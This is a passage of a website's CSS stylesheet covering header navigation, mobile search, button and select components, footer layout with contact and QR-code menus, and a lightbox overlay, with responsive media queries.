	.mbnav-solution-sub>li:last-child a i {
		margin-top: -2px
	}

	.mbnav-solution-sub .new {
		margin-right: 0 !important
	}
}

@media (max-width:768px) and (max-width:413px) {
	.header-collapse>.header-collapse-head h2 span {
		max-width: 153px
	}
}

@media (max-width:768px) and (max-width:374px) {
	.header-collapse>.header-collapse-head h2 span {
		max-width: 123px
	}
}

.header-collapse-lang a {
	display: block;
	position: relative;
	padding: 10px 30px;
	border-bottom: 1px solid rgba(102, 106, 117, .2);
	font-size: 14px;
	line-height: 1.5;
	color: #252b3a
}

.header-collapse-lang .header-icon-checked {
	position: absolute;
	top: 50%;
	margin-top: -6px;
	right: 19px
}

.header-search-mb {
	display: none
}

@media (max-width:768px) {
	.header-search-mb {
		display: block;
		padding: 15px;
		background: #0e1117
	}

	.header-search-mb-box {
		position: relative;
		background-color: #252b3a
	}

	.search-mb-input {
		height: 40px;
		width: 100%;
		border: 1px solid #a0a2a8;
		border-radius: 2px;
		padding-left: 10px;
		padding-right: 80px;
		background-color: #0e1117;
		font-size: 14px;
		line-height: 22px;
		color: #a0a2a8
	}

	.search-mb-input:focus {
		border: 1px solid #fff;
		background-color: transparent;
		color: #252b3a
	}

	.search-mb-clear {
		display: none;
		position: absolute;
		top: 0;
		right: 40px;
		width: 40px;
		height: 40px;
		padding: 12px;
		background-size: cover;
		line-height: 0
	}

	.search-mb-clear span {
		font-size: 16px;
		color: #666a75
	}

	.search-mb-clear:after {
		content: "";
		position: absolute;
		right: 0;
		top: 50%;
		height: 22px;
		margin-top: -11px;
		border-right: 1px solid #666a75
	}

	.search-mb-input.inputted~.search-mb-clear {
		display: block
	}

	.search-mb-input:focus~.search-mb-clear span {
		color: #252b3a
	}

	.search-mb-submit {
		position: absolute;
		top: 0;
		right: 0;
		width: 40px;
		height: 40px;
		padding: 12px;
		border: none;
		outline: none;
		background-color: transparent;
		line-height: 0;
		color: #77787b
	}

	.search-mb-input:focus~.search-mb-submit i {
		color: #252b3a
	}

	.header-collapse-level1 .header-collapse-line {
		display: none
	}
}

.header-mbshearch {
	display: none;
	height: calc(100vh - 48px);
	margin-top: -1px
}

.showPrompt .header-mbshearch {
	height: calc(100vh - 172px)
}

.header-mbshearch.show {
	display: block
}

.header-mbshearch-innner {
	background-color: #f5f5f6
}

.header-mbshearch-form {
	display: block;
	height: 60px;
	padding: 12px 20px 12px 15px
}

.header-mbshearch-form-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.header-mbshearch-form-row>div:first-child {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto
}

.header-mbshearch-form-row>div:nth-child(2) {
	-webkit-box-flex: initial;
	-ms-flex: initial;
	flex: initial
}

.header-mbshearch-input-box {
	position: relative;
	background: #fff
}

.header-mbshearch-input-box i {
	position: absolute;
	width: 16px;
	height: 16px;
	background-size: 100% 100%;
	left: 10px;
	top: 46%;
	font-size: 12px;
	margin-top: -6px;
	color: #252b3a;
	background-image: url([data-uri])
}

.header-mbshearch-input {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 36px;
	padding-left: 32px;
	border: none;
	background: transparent;
	color: #252b3a
}

.header-mbshearch-cancel {
	display: block;
	height: 36px;
	line-height: 36px;
	padding-left: 12px;
	color: #575d6c
}

.header-mbshearch-droplist {
	display: none;
	padding: 0 20px 20px;
	background: #fff;
	-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .1)
}

.header-mbshearch-droplist.show {
	display: block
}

.header-mbshearch-droplist a:active,
.header-mbshearch-droplist a:active span,
.header-mbshearch-droplist a:hover,
.header-mbshearch-droplist a:hover span {
	color: #ffeb00
}

.header-mbshearch-droplist a:active i,
.header-mbshearch-droplist a:hover i {
	border-color: #ffeb00;
	color: #ffeb00
}

.header-mbshearch-droplist a:active[href]:after,
.header-mbshearch-droplist a:hover[href]:after {
	background-image: url([data-uri])
}

.header-mbshearch-droplist a {
	display: block;
	position: relative;
	font-size: 14px;
	line-height: 22px;
	color: #252b3a;
	font-weight: 400;
	padding: 8px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.header-mbshearch-droplist a span {
	color: #575d6c;
	font-weight: 400;
	opacity: .8
}

.header-mbshearch-droplist a[href]:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 15px;
	height: 15px;
	margin-top: -2px;
	margin-left: 8px;
	background-image: url([data-uri]);
	background-size: 100% 100%;
	-webkit-transition: .2s;
	transition: .2s
}

.header-mbshearch-droplist a i {
	position: absolute;
	right: 0;
	top: 50%;
	border-radius: 2px;
	padding-left: 8px;
	padding-right: 8px;
	border: 1px solid #adb0b8;
	margin-top: -9px;
	font-style: normal;
	font-size: 12px;
	line-height: 18px;
	color: #575d6c
}

.header-mbshearch-droplist li:first-child {
	padding-top: 12px
}

.header-mbshearch-droplist li:last-child {
	padding-bottom: 8px
}

.header-mbshearch-droplist li.to-page+li:not(.to-page) {
	margin-top: 8px
}

.header-mbshearch-droplist li.to-page+li:not(.to-page) a {
	padding-top: 16px;
	border-top: 1px solid rgba(138, 142, 153, .4)
}

.header-subsite-tools {
	width: auto;
	display: inline-block;
	float: right
}

.header-ad-pc.load-ad+.header-subsite-logo+.header-nav,
.header-subsite-logo+.header-nav {
	width: calc(100% - 750px);
	margin-left: 10px
}

.header-subsite-logo+.header-nav {
	min-width: 60px
}

.header-subsite-logo {
	background: none;
	line-height: 50px;
	width: 100px;
	float: left;
	color: #fff;
	height: 50px;
	margin: 0 0 0 15px;
	text-align: left;
	font-size: 18px
}

.header-subsite-tools .header-tools-list {
	height: 50px
}

.header-subsite-tools .header-subsite-search.market-search-inco {
	float: left;
	height: 100%;
	font-size: 0;
	cursor: pointer
}

.header-subsite-tools .header-subsite-search.market-search-inco input {
	width: 400px;
	height: 36px;
	margin-top: 12px;
	color: #999;
	position: relative;
	font-size: 14px;
	line-height: 36px;
	padding: 0 42px 0 20px;
	border: none
}

.header-subsite-tools .header-subsite-search.market-search-inco .market-header-inco {
	background: url(../image/header-search.png) no-repeat !important;
	position: absolute;
	right: 15px;
	top: 50%;
	width: 18px;
	height: 18px;
	margin-top: -9px;
	border: none;
	outline: none;
	background-color: transparent;
	-webkit-transition: .2s;
	transition: .2s
}

.header-subsite-tools li.header-subsite-right-item {
	line-height: 68px !important;
	color: #fff
}

.header-subsite-tools li.header-subsite-right-item a {
	display: inline-block;
	padding: 0;
	margin: 0
}

.header-subsite-tools .header-subsite-right-item-menu.active {
	display: block
}

.header-subsite-tools .header-subsite-right-item li>a {
	display: block;
	padding: 6px 20px;
	-webkit-transition: .2s;
	transition: .2s
}

.header-subsite-tools .header-subsite-right-item-menu {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	width: 130px;
	padding-top: 10px;
	padding-bottom: 10px;
	background: #212634;
	-webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	box-shadow: 0 4px 8px rgba(0, 0, 0, .1);
	cursor: default
}

.header-subsite-tools .header-subsite-right-item-menu>ul {
	font-size: 14px
}

.header-subsite-tools .header-subsite-right-item-menu>ul>li {
	position: relative;
	line-height: 20px;
	color: #fff
}

.header-subsite-tools .header-subsite-right-item-menu>ul>li:hover>a {
	color: #f66f6a
}

.header-subsite-tools .header-subsite-search .hotwords-container {
	background: #1d222e;
	width: 100%
}

.header-subsite-tools .header-subsite-search .hotwords-container h3 {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #a0a2a8
}

.header-subsite-tools .header-subsite-search .hotwords-container li {
	display: block
}

.header-subsite-tools .header-subsite-search .hotwords-container li a {
	font-family: PingFangSC-Regular;
	font-size: 14px;
	color: #fff;
	line-height: 22px
}

.header-subsite-tools .header-subsite-search .hotwords-container li:hover a {
	color: #f66f6a
}

.header-subsite-tools .header-subsite-right-item-menu>ul>li.menu-user-list,
.header-tools-list .menu-user-list {
	width: 100%;
	height: 30px;
	color: #a0a2a8;
	font-size: 12px
}

.header-tools-list .menu-user-btn {
	display: block;
	height: 22px;
	line-height: 22px
}

.header-tools-list .menu-user-tit {
	margin-top: 10px;
	font-size: 14px;
	color: #fff;
	letter-spacing: 0;
	line-height: 22px;
	cursor: default;
	display: block;
	padding: 6px 20px
}

.header-tools-list .view-more {
	position: relative;
	top: 0;
	margin-top: 10px;
	padding: 0;
	height: 25px;
	background-color: rgba(0, 0, 0, .1)
}

.header-tools-list .view-more .more {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -3px 0 0 -5px;
	padding: 0;
	width: 12px;
	height: 6px;
	vertical-align: middle
}

.header-tools-list .click-more.hr {
	border-top: 1px solid hsla(0, 0%, 100%, .1);
	margin: 10px 0;
	width: calc(100% - 15px)
}

.cui-btn {
	display: inline-block;
	padding: 0 30px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: .2s;
	transition: .2s
}

.cui-btn,
.cui-btn-normal {
	height: 40px;
	font-size: 14px;
	line-height: 38px
}

.cui-btn-normal {
	padding-left: 30px;
	padding-right: 30px
}

.cui-btn-small {
	height: 32px;
	padding-left: 20px;
	padding-right: 20px;
	font-size: 12px;
	line-height: 30px
}

.cui-btn-large {
	height: 48px;
	padding-left: 40px;
	padding-right: 40px;
	font-size: 18px;
	line-height: 46px
}

.cui-btn-primary {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn-primary.hover,
.cui-btn-primary:hover {
	-webkit-box-shadow: 0 8px 16px rgba(246, 111, 106, .5);
	box-shadow: 0 8px 16px rgba(246, 111, 106, .5)
}

.cui-btn-dark {
	border-color: #252b3a;
	background-color: #252b3a;
	color: #fff
}

.cui-btn-outline-primary {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-primary .hover,
.cui-btn-outline-primary:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn-outline-dark {
	border: 1px solid #252b3a;
	color: #252b3a
}

.cui-btn-outline-dark .hover,
.cui-btn-outline-dark:hover {
	border: 1px solid #ffeb00;
	color: #ffeb00
}

.cui-btn-outline-light {
	border: 1px solid #fff;
	color: #fff
}

.cui-btn-outline-light .hover,
.cui-btn-outline-light:hover {
	border-color: #ffeb00;
	background-color: #ffeb00;
	color: #fff
}

.cui-btn.disabled,
.cui-btn[disabled] {
	cursor: default;
	background-color: #f7f7f7;
	border-color: #ddd;
	color: #a0a2a8
}

.cui-btn.disabled:hover,
.cui-btn[disabled]:hover {
	-webkit-box-shadow: none;
	box-shadow: none
}

.cui-select {
	display: inline-block;
	position: relative;
	width: 220px;
	height: 32px;
	border: 1px solid #ddd;
	border-radius: 2px;
	background: #fff;
	cursor: pointer
}

.cui-select select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: block;
	border: none;
	outline: none;
	width: 100%;
	height: 100%;
	padding-left: 10px;
	padding-right: 0;
	background: transparent;
	font-size: 14px;
	color: #252b3a;
	line-height: 30px;
	cursor: pointer
}

.cui-select select::-ms-expand {
	display: none
}

.cui-select i {
	position: absolute;
	right: 0;
	top: 0;
	width: 32px;
	height: 30px;
	background: #fff;
	line-height: 30px;
	text-align: center;
	cursor: pointer
}

.cui-select i:before {
	content: "";
	display: inline-block;
	vertical-align: middle;
	border: 4px solid transparent;
	border-top: 5px solid #666a75;
	border-bottom: none;
	margin-bottom: 1px
}

.cui-select:after {
	content: "";
	position: absolute;
	top: 5px;
	right: 32px;
	bottom: 5px;
	border-right: 1px solid #ddd
}

.cui-select-trigger {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: transparent
}

.cui-select-option-list {
	display: none
}

.cui-select.open .cui-select-option-list {
	display: block;
	position: absolute;
	z-index: 9;
	top: 100%;
	left: -1px;
	right: -1px;
	max-height: 152px;
	overflow: auto;
	border: 1px solid #ddd;
	border-radius: 2px;
	margin-top: 5px
}

.cui-select.open .cui-select-option-list li {
	padding: 4px 9px;
	background: #fff;
	font-size: 14px;
	line-height: 22px;
	color: #666a75
}

.cui-select.open .cui-select-option-list li:hover {
	background: #f7f7f7;
	color: #ffeb00
}

.cui-select.open .cui-select-option-list li.selected {
	background: #ffeb00;
	color: #fff
}

.footer-service {
	background: #303030
}

.footer-service-wrapper {
	position: relative
}

.footer-service-wrapper>ul {
	overflow: hidden;
	border-bottom: 1px solid #3c3c3c
}

.footer-service-wrapper>ul>li {
	float: left;
	width: 20%
}

.footer-service-wrapper>ul>li>a {
	display: block;
	position: relative;
	height: 100px;
	padding-left: 55px;
	padding-top: 28px
}

.footer-service-wrapper>ul>li>a>i {
	position: absolute;
	left: 0;
	top: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	background-size: 100% 100%
}

.footer-service-wrapper>ul>li>a>h2 {
	margin-bottom: 5px;
	font-size: 18px;
	line-height: 22px;
	color: #bbbbbb
}

.footer-service-wrapper>ul>li>a>p {
	font-size: 14px;
	line-height: 18px;
	color: #888
}

.footer-service-wrapper>ul>li>a:hover>h2 {
	color: #ffeb00
}

@media (max-width:1199px) {
	.footer-service-wrapper>ul>li>a {
		height: 130px;
		padding: 20px 0 0;
		text-align: center
	}

	.footer-service-wrapper>ul>li>a>i {
		position: static;
		display: block;
		margin: 0 auto 5px
	}

	.footer-service-wrapper>ul>li>a>p {
		margin-top: 2px
	}
}

@media (max-width:767px) {
	.footer-service-wrapper {
		padding-left: 0;
		padding-right: 0
	}

	.footer-service-wrapper>ul>li {
		width: 33.3333%
	}

	.footer-service-wrapper>ul>li:first-of-type {
		width: 50%;
		padding-right: 5%;
		border-bottom: 1px solid hsla(0, 0%, 100%, .09);
		text-align: right
	}

	.footer-service-wrapper>ul>li:first-of-type a {
		display: inline-block
	}

	.footer-service-wrapper>ul>li:nth-of-type(2) {
		width: 50%;
		padding-left: 5%;
		border-bottom: 1px solid hsla(0, 0%, 100%, .09);
		text-align: left
	}

	.footer-service-wrapper>ul>li:nth-of-type(2) a {
		display: inline-block
	}

	.footer-service-wrapper>ul>li>a {
		height: 100px;
		padding: 13px 5px 0
	}

	.footer-service-wrapper>ul>li>a>i {
		width: 30px;
		height: 30px
	}

	.footer-service-wrapper>ul>li>a>h2 {
		font-size: 14px;
		line-height: 18px;
		margin-top: 5px
	}

	.footer-service-wrapper>ul>li>a>p {
		font-size: 12px;
		line-height: 16px;
		margin-top: 5px
	}
}

#footer {
	color:#bbbbbb;
	background: #303030
}

.footer-link {
	-webkit-transition: .2s;
	transition: .2s
}

.footer-link:hover {
	color: #ffeb00
}

.footer-hots-mb {
	padding-left: 20px;
	padding-right: 20px;
	text-align: center
}

@media (min-width:1024px) {
	.footer-hots-mb {
		display: none
	}
}

.footer-hots-mb-wrapper {
	padding-top: 20px;
	padding-bottom: 12px;
	border-bottom: 1px solid #555
}

.footer-hots-mb-title {
	font-size: 14px;
	line-height: 18px;
	color: #888;
	margin-bottom: 8px
}

.footer-hots-mb ul li {
	display: inline-block;
	font-size: 0;
	padding-left: 8px;
	padding-right: 8px
}

.footer-hots-mb ul a {
	font-size: 14px;
	line-height: 20px;
	color:#bbbbbb
}
.footer-nav-wrapper {
	margin-left: auto;
	margin-right: auto
}

.footer-nav-wrapper:after,
.footer-nav-wrapper:before {
	content: " ";
	display: table
}

.footer-nav-wrapper:after {
	clear: both
}

.footer-nav-content {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #3c3c3c
}

.footer-nav-content:after,
.footer-nav-content:before {
	content: " ";
	display: table
}

.footer-nav-content:after {
	clear: both
}

.footer-nav-menus {
	float: left;
	width: calc(100% - 242px);
}

.footer-nav-menus:after {
	content: "";
	display: table;
	clear: both
}

.footer-nav-menus dl {
	float: left;
	width: 20%;
	padding-right: 30px;
	font-size: 14px
}

.footer-nav-menus dl dt {
	margin-bottom: 12px;
	font-weight: 700;
	line-height: 18px;
	color: #888
}

.footer-nav-menus dl dd {
	font-size: 14px;
	line-height: 24px
}

.footer-nav-menus dl dd+dd {
	margin-top: 8px
}

.footer-nav-menus .split-line {
	max-width: 120px;
	border-top: 1px solid #666;
	margin-top: 20px;
	margin-bottom: 20px;
	opacity: .5
}

.footer-law-mb {
	display: none
}

.footer-nav-submenus {
	float: left;
	width: 242px;
	padding-left: 4px;
}

.footer-nav-submenus-inner {
	float: left
}

.footer-nav-contact {
	margin-bottom: 10px
}

.footer-nav-contact-phone {
	margin-bottom: 12px;
	text-align: left
}

.footer-nav-contact-phone>h2 {
	margin-bottom: 12px;
	font-size: 14px;
	line-height: 18px;
	color: #888
}

.footer-nav-contact-phone>a,
.footer-nav-contact-phone>p {
	font-size: 20px;
	line-height: 22px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #bbbbbb;
	font-weight: 600;
	position: relative
}

.footer-nav-contact-phone>a i,
.footer-nav-contact-phone>p i {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-size: 100% 100%;
	margin-right: 8px;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all .2s;
	transition: all .2s
}

.footer-nav-contact-phone>a span,
.footer-nav-contact-phone>p span {
	margin-left: 28px;
	-webkit-transition: all .2s;
	transition: all .2s
}

.footer-nav-contact-phone>a+p,
.footer-nav-contact-phone>p+p {
	margin-top: 7px
}

.footer-nav-contact-phone .contact-icon {
	opacity: 1
}

.footer-nav-contact-phone .contact-icon-hover,
.footer-nav-contact-phone>a:hover .contact-icon {
	opacity: 0
}

.footer-nav-contact-phone>a:hover .contact-icon-hover {
	opacity: 1
}

.footer-nav-contact-phone>a:hover span {
	color: #ffeb00
}

.footer-nav-contact-emails {
	position: relative;
	font-size: 0
}

.footer-nav-contact-emails>li {
	font-size: 12px;
	line-height: 24px;
	white-space: nowrap
}

.footer-nav-contact-emails-item {
	position: relative;
	display: inline-block;
	padding-right: 8px
}

.footer-nav-contact-emails-item a {
	display: block;
	position: relative;
	z-index: 1;
	-webkit-transition: .2s;
	transition: .2s
}

.foot-email,
.footer-nav-download {
	display: none
}

.foot-email {
	position: absolute;
	top: 50%;
	left: 100%;
	height: 24px;
	border-radius: 3px;
	margin-top: -12px;
	padding-left: 10px;
	padding-right: 10px;
	background: #fff;
	color: #333;
	line-height: 24px;
	font-size: 12px
}

.foot-email p:before {
	content: "";
	position: absolute;
	top: 7px;
	right: 100%;
	display: block;
	border-left: 0;
	border-color: transparent currentcolor;
	border-bottom: 5px solid transparent;
	border-right: 5px solid #fff;
	border-top: 5px solid transparent
}

.footer-nav-contact-emails-item:hover .foot-email {
	display: block
}

.footer-nav-contact-emails-item:hover>a {
	color: #ffeb00
}

.footer-nav-about {
	position: relative;
	z-index: 1;
	text-align: left;
	font-size: 0
}

.footer-nav-about dt {
	font-size: 14px;
	line-height: 18px;
	color: #888
}

.footer-nav-about dd {
	display: inline-block;
	margin-right: 20px;
	text-align: left
}

.footer-nav-about dd:last-child {
	margin-right: 0
}

.footer-nav-about dd.footer-nav-about-dd-mb {
	display: none
}

.footer-nav-submenus-link {
	display: block;
	padding-top: 12px;
	float: left;
	font-size: 12px;
	line-height: 24px
}

.footer-nav-submenus-link>p {
	display: none
}

.footer-nav-submenus-link>i {
	display: block;
	float: left;
	width: 34px;
	height: 34px;
	font-size: 34px;
	background-size: 100% 100%;
	color: #bbbbbb
}

.footer-nav-submenus-qr {
	display: none;
	position: absolute;
	left: 0;
	bottom: 100%;
	width: 140px;
	height: 152px;
	margin-bottom: -18px;
	background-color: #fff;
	-webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .05);
	box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .05);
	border-radius: 2px 2px 2px 0
}

.footer-nav-submenus-qr span {
	display: block;
	width: 120px;
	height: 120px;
	margin: 10px 10px 0;
	background-size: cover
}

.footer-nav-submenus-qr p {
	font-size: 12px;
	line-height: 18px;
	color: #252b3a;
	text-align: center
}

.footer-nav-submenus-qr:before {
	content: "";
	display: block;
	position: absolute;
	top: 100%;
	border-bottom: 0;
	border-left: 3px solid transparent;
	border-color: #fff transparent currentcolor;
	border-right: 3px solid transparent;
	border-top: 3px solid #fff
}

.footer-nav-submenus-qr.qr-weibo:before {
	left: 50%;
	margin-left: -3px
}

.footer-nav-submenus-qr.qr-wechat:before {
	left: 17px;
	margin-left: -3px
}

.footer-nav-submenus-qr.qr-app:before {
	right: 17px;
	margin-right: -3px
}

.footer-icon-phone {
	background-image: url(../image/phone.svg)
}

.footer-icon-trust {
	background-image: url(../image/trust.svg)
}

.footer-icon-safety {
	background-image: url(../image/safety.svg)
}

.footer-hot-recommend .footer-hot-recommend-content.expand {
	height: auto;
	max-height: 185px;
	padding-bottom: 12px
}

.footer-hot-recommend .footer-hot-recommend-content.expand .footer-collapse-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.footer-hot-recommend .footer-hot-recommend-content {
	font-size: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-top: 12px;
	padding-bottom: 20px;
	position: relative;
	height: auto;
	max-height: 117px;
	overflow: hidden
}

.footer-hot-recommend .footer-hot-recommend-content div {
	float: left
}

.footer-hot-recommend .footer-hot-recommend-content .content-left {
	font-weight: 600;
	color: #888;
	font-size: 14px;
	padding-top: 8px;
	line-height: 18px
}

.footer-hot-recommend .footer-hot-recommend-content .content-center {
	margin-left: 20px;
	width: calc(100% - 86px)
}

.footer-hot-recommend .footer-hot-recommend-content .content-center a {
	display: inline-block;
	width: 112px;
	font-weight: 400;
	color: #aaaaaa;
	font-size: 14px;
	line-height: 18px;
	-webkit-transition: .2s;
	transition: .2s;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 32px;
	margin-top: 8px
}

.footer-hot-recommend .footer-hot-recommend-content .content-center a:hover {
	color: #ffeb00
}

.footer-hot-recommend .footer-hot-recommend-wrapper {
	font-size: 12px;
	-webkit-transition: all .2s;
	transition: all .2s;
	overflow: hidden
}
.footer-hot-recommend .footer-collapse-icon {
	position: absolute;
	right: 12px;
	cursor: pointer;
	top: 16px;
	height: 16px;
	width: 16px;
	background: url([data-uri]);
	background-size: 100% 100%;
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-transition: all .2s;
	transition: all .2s
}

@media (max-width:1200px) {
	.footer-product-recommend .footer-product-recommend-wrapper .footer-product-recommend-menus dl {
		margin-right: 24px
	}
}

@media (min-width:1024px) {
	.footer-nav-submenus-link:hover {
		margin-top: 0
	}

	.footer-nav-submenus-link:hover i {
		color: #ffeb00
	}

	.footer-nav-submenus-link:hover .footer-nav-submenus-qr {
		display: block
	}
}

.footer-nav-other-link {
	clear: both;
	overflow: hidden;
	padding-top: 30px
}

.footer-nav-other-link a,
.footer-nav-other-link span {
	float: left;
	font-size: 12px;
	line-height: 18px
}

.footer-nav-other-link span {
	margin-right: 40px;
	color: #fff
}

.footer-nav-other-link a {
	margin-right: 24px
}

.footer-nav-contact-icon,
.footer-nav-contact-title {
	display: none
}

@media (max-width:1199px) {
	.footer-nav-menus {
		padding-left: 0
	}
}

@media (max-width:1023px) {
	.footer-hot-recommend {
		display: none
	}

	.footer-nav-content {
		padding-top: 0;
		padding-bottom: 0;
		border: none
	}

	.footer-nav {
		padding: 0
	}

	.footer-nav-menus {
		display: none
	}

	.footer-nav-submenus {
		float: none;
		width: auto;
		padding-left: 0;
		padding-right: 0;
		border: none;
		font-size: 0
	}

	.footer-nav-submenus-inner {
		float: none;
		width: auto;
		padding-left: 0;
		background: none
	}

	.footer-nav-contact {
		display: none
	}

	.footer-nav-about {
		display: block;
		float: none;
		overflow: hidden;
		padding: 20px 0;
		margin: 15px auto 0;
		font-size: 0;
		text-align: center
	}

	.footer-nav-about dt {
		display: none
	}

	.footer-nav-about>dd {
		display: inline-block;
		height: auto;
		overflow: hidden;
		padding-bottom: 0;
		margin-right: 48px
	}

	.footer-nav-about>dd.footer-nav-about-dd-mb {
		display: inline-block
	}

	.footer-nav-submenus-link {
		padding-top: 0;
		margin-top: 0;
		font-size: 14px;
		line-height: 34px
	}

	.footer-nav-submenus-link i {
		margin-top: 0
	}

	.footer-nav-submenus-link p {
		display: block;
		margin-left: 44px
	}

	.footer-nav-submenus-link.weixin-sh {
		cursor: pointer
	}

	.footer-nav-submenus-link-phone {
		line-height: 20px
	}

	.footer-nav-submenus-link-phone p:first-of-type {
		margin-top: -3px
	}

	.footer-nav-submenus-link-phone p:last-of-type {
		margin-bottom: -3px
	}

	.footer-nav-submenus-qr {
		display: none !important
	}

	.footer-nav-other-link {
		display: none
	}

	.footer-law-mb {
		color: #252b3a;
		padding-top: 10px
	}

	.footer-law-mb,
	.footer-law-mb :before {
		clear: both;
		display: block;
		font-size: 0;
		text-align: center;
		padding-bottom: 0
	}

	.footer-law-mb :before {
		padding-top: 15px
	}

	.footer-law-mb>li {
		display: inline-block;
		font-size: 14px;
		line-height: 22px
	}

	.footer-law-mb>li+li:before {
		content: "";
		height: 17px;
		display: inline-block;
		position: relative;
		top: 3px;
		border-right: 1px solid;
		margin-left: 12px;
		margin-right: 12px
	}

	.footer-copyright-container {
		border: none
	}

	.footer-nav-contact-button {
		display: none
	}
}

@media (max-width:767px) {
	.footer-nav-contact-button {
		display: inline-block
	}

	.footer-nav-download {
		display: block;
		margin-bottom: 16px;
		text-align: center
	}

	.footer-nav-download a {
		font-size: 14px;
		line-height: 20px;
		color: #252b3a
	}

	.footer-nav-download a i {
		position: relative;
		display: inline-block;
		vertical-align: middle;
		width: 10px;
		height: 14px;
		margin-top: -3px;
		margin-right: 8px;
		border: 1px solid #a5a8af
	}

	.footer-nav-download a i:after {
		content: "";
		position: absolute;
		right: 0;
		bottom: 2px;
		left: 0;
		border-bottom: 1px solid #a5a8af
	}

	.footer-nav-contact-title {
		display: block;
		text-align: center;
		width: 100%;
		color: #888;
		font-size: 14px
	}

	.footer-nav-contact-icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 48px;
		border: 1px solid #e2e2e2;
		border-radius: 2px;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		font-size: 14px;
		color: #888;
		line-height: 20px;
		margin-bottom: 2px
	}

	.footer-nav-contact-icon i {
		display: inline-block;
		width: 20px;
		height: 20px;
		background-size: 100% 100%;
		margin-right: 8px
	}

	.footer-nav-contact-icon em {
		font-style: normal;
		font-weight: 700
	}

	.footer-nav-wrapper {
		padding-left: 20px;
		padding-right: 20px
	}

	.footer-nav-submenus {
		padding-top: 16px;
		text-align: center
	}

	.footer-nav-contact {
		display: none
	}

	.footer-nav-contact-phone {
		padding-left: 34px;
		margin: 0;
		background-size: 24px 24px;
		background-position: 0 0
	}

	.footer-nav-contact-phone p {
		font-size: 16px;
		line-height: 20px
	}

	.footer-nav-contact-emails {
		display: none
	}

	.footer-nav-about {
		display: inline-block;
		vertical-align: top;
		padding-top: 8px;
		padding-bottom: 16px;
		margin-top: 0
	}

	.footer-nav-about>dd {
		display: inline-block;
		margin-bottom: 0;
		margin-left: 8px;
		margin-right: 8px
	}

	.footer-nav-about>dd.footer-nav-about-dd-app,
	.footer-nav-about>dd p {
		display: none
	}

	.footer-nav-about>dd:last-child {
		margin-right: 8px;
		margin-bottom: 0
	}

	.footer-nav-about>dd.footer-nav-about-dd-mb {
		display: none
	}

	.footer-nav-submenus-link {
		line-height: 24px
	}

	.footer-nav-submenus-link p {
		margin-left: 34px
	}

	.footer-nav-submenus-link-phone {
		font-size: 14px
	}
}

.footer-copyright-container {
	background: #282828;
	color: #777777;
}

.footer-copyright-wrapper {
	padding-top: 20px;
	padding-bottom: 20px;
	margin-left: auto;
	margin-right: auto
}

.footer-copyright {
	float: left;
	font-size: 0
}

.footer-copyright a,
.footer-copyright span {
	display: inline-block;
	margin-right: 10px;
	font-size: 14px;
	line-height: 18px
}

.footer-law {
	float: right;
	overflow: hidden;
	font-size: 0
}

.footer-law>li {
	display: inline-block;
	font-size: 14px;
	line-height: 18px
}

.footer-law>li+li:before {
	content: "|";
	margin-left: 10px;
	margin-right: 10px
}

.footer-record {
	clear: both;
	padding-top: 5px;
	font-size: 0
}

.footer-record i {
	display: inline-block;
	width: 18px;
	height: 18px;
	margin-right: 4px;
	margin-top: -3px;
	vertical-align: middle;
	background-size: 100% 100%
}
.light{
    display: none;
}
.white_content{
position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    margin: auto;
    width: 100%;
    height: 100%;
    z-index: 9999;
    overflow: auto;
    background: rgba(0, 0, 0, 0.8);
}
.light .ck{
display: flex;
          justify-content: center;
          line-height: 600px;
          position: relative;
          top: 50%;
          transform: translateY(-50%);
}
.light .gb{
	font-size: 40px;
	    background: rgba(162, 162, 162, 0.5);
	    color: #fff;
	    border-radius: 50px;
	    width: 40px;
	    height: 40px;
	    text-align: center;
	        line-height: 40px;
	        position: relative;
	        top: -30px;
	        right: -5px;
}
.light img{
    width: auto;
	height: 600px;
	vertical-align: middle;
}
.footer-icon-record0 {
	background-image: url([data-uri])
}
.footer-icon-record1 {
	background-image: url([data-uri])
}

.footer-icon-record2 {
	background-image: url([data-uri])
}

.footer-record i a {
	display: block;
	width: 18px;
	height: 18px
}

.footer-record a,
.footer-record span {
	font-size: 12px;
	line-height: 22px;
